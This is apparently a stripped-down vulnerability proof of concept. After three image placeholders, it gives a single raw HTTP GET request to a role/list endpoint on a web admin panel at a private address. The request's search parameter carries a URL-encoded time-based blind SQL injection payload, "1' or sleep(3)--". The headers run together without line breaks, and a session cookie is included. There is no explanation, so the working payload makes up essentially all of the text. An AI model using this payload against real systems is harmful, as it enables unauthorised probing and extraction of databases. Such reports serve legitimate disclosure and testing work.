 GET role/list?search=%7B%22name%22%3A%221'%20or%20sleep(3)--+%22%7D¤tPage=1&pageSize=10 HTTP/1.1Host: 192.168.0.1:8080User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateX-Requested-With: XMLHttpRequestConnection: closeReferer: [http://192.168.0.1:8080/pages/manage/role.html](http://192.168.0.1:8080/pages/manage/role.html)Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624689767